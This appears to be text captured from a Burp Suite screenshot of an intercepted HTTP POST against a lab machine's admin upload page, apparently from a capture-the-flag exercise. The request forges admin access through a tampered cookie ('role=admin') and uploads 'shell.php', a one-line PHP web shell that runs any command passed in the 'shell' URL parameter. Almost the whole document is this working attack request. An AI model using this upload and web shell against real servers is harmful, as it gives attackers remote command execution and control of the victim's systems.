 Request to http://10.129.71.42:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: 10.129.71.42
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------21500707341506115342511303219
8 Content-Length: 383
9 Origin: http://10.129.71.42
10 Connection: close
11 Referer: http://10.129.71.42/cdn-cgi/login/admin.php?content=uploads
12 Cookie: user=34322; role=admin
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------21500707341506115342511303219
16 Content-Disposition: form-data; name="name"
17
18
19 -----------------------------21500707341506115342511303219
20 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
21 Content-Type: application/x-php
22
23 <?php echo shell_exec($_GET['shell']);?>
24 -----------------------------21500707341506115342511303219--
25